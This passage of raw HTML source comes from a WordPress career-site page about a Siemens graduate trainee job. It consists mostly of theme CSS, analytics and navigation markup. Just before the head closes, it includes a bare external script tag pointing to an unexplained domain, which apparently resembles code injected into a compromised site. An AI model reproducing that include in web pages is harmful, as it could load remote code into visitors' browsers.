    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/",
                    "name": "Simens Recruitment As Graduate Trainee Engineer With 5 LPA  | 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3409 single-format-standard td-standard-pack simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022 global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
